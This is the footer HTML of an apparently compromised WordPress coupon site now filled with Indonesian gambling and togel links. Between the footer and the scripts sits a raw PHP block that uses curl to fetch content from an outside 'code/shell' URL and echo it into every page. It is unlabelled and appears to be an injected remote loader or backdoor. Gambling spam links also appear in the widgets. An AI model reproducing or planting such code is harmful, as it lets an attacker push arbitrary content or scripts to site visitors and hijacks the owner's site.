</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
